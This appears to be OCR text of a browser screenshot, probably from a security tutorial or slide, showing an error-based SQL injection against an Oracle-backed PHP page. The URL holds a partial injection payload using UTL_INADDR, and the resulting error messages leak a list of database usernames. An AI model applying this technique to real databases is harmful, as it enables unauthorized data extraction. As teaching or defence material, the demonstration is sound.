 PHP SQL Injection 3 via ename - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim.com:7777/php3.php?ename=5' or 1=utl_ina
G Google
ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host ALEX ANONYMOUS APEX_PUBLIC_USER CTXSYS
DBSNMP DEMO1 DIP DUMMY EXFSYS FLOWS_020000 FLOWS_020200 FLOWS_030000 FLOWS_FILES H3
H9876 H9877 HACK IX MDDATA MDSYS MGMT_VIEW MONODEMO OLAPSYS ORACLE_OCM ORDPLUGINS
ORDSYS OUTLN OWBSYS PHP PLSQL SCOTT SEC1 SEC2 SECALERT SHOP SI_INFORMTN_SCHEMA
SPATIAL_CSW_ADMIN_USR SPATIAL_WFS_ADMIN_USR SYS SYSMAN SYSTEM TEST1 TSMSYS
WKPROXY WKSYS WK_TEST WMSYS X XDB XS$NULL unbekannt ORA-06512: in "SYS.UTL_INADDR", Zeile 19
ORA-06512: in "SYS.UTL_INADDR", Zeile 40 O in C:\app\as1\ohs\htdocs\php3.php on line 34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45